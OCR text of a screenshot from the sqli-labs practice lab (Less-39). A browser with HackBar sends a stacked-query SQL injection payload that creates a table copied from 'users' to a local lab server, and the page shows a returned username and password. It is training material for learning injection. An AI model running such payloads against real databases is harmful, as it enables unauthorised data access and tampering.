 Less-39 **stacked Query Intige
不安全 192.168.23.128/sqli-labs/Less-39/?id=1;create%20table%20test%20like%20users;--+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-39
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-39/?id=1;create table test like users;--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A